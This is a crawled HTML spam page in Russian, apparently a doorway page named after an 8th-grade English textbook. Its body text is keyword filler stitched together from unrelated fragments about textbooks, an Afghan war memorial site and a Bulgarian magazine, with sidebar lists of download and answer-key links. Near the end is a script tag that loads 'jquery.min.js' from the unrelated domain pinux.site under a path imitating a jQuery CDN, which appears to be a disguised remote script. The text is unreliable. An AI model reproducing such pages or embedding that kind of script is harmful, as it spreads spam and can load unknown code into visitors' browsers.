

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-kniga-s-angliyskogo-yazyka-8-klass-karpyuk.html
body_size: 2328
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга с английского языка 8 класс карпюк - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга с английского языка 8 класс карпюк</h2>
                            </header>
                            <p>Английский язык 6 класс Английский язык 6 класс книга для чтения Афанасьева О.В. (новый курс английского языка). Английский язык 3 класс книга для чтения Учебники английского для спецшкол Углубленный. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. Английский язык 8 класс Английский язык 8 класс рабочая тетрадь Афанасьева О.В. Английский язык 3 класс книга для чтения Учебники английского для спецшкол Углубленный. 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Антимовски хан е издание за животопис и култура на Сдружението на писателите в Добрич. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-geonics-skachat-torrent.html">Geonics скачать торрент</a></li>
                                <li><a href="jsff-konvektor-xlsx-v-xls-onlayn.html">Конвектор xlsx в xls онлайн</a></li>
                                <li><a href="jsff-skachat-filmy-russkie-na-android.html">Скачать фильмы русские на андроид</a></li>
                                <li><a href="jsff-raspisanie-peredach-na-nikelodeon.html">Расписание передач на никелодеон</a></li>
                                <li><a href="jsff-skachat-shablon-kruga.html">Скачать шаблон круга</a></li>
                                <li><a href="jsff-voice-search-skachat-dlya-android.html">Voice search скачать для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Решебник и ГДЗ по Английскому языку.</li>
<li>ГДЗ по Английскому языку, решебник и ответы онлайн.</li>
<li>Биографии и Мемуары Флибуста.</li>
<li>ArtOfWar. Подыман Сергей Григорьевич. Его адреса.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-prikorm-po-komarovskomu-shema.html">Прикорм по комаровскому схема</a></li>
                                            <li><a href="jsff-skachat-muzyku-mp3-grigoriy-leps.html">Скачать музыку mp3 григорий лепс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-shkola-balnyh-tancev-mp3.html">Скачать школа бальных танцев mp3</a></li>
                                            <li><a href="jsff-tyrtyshnikova-elena-knigi.html">Тыртышникова елена книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-kak-pereimenovat-imya-polzovatelya-na-windows-10.html">Как переименовать имя пользователя на windows 10</a></li>
                                            <li><a href="jsff-skachat-fotoramki-na-pk-besplatno.html">Скачать фоторамки на пк бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-elektrika-gost.html">Электрика гост</a></li>
                                            <li><a href="jsff-gdz-po-himii-11-klass-gabrielyan-2008.html">Гдз по химии 11 класс габриелян 2008</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
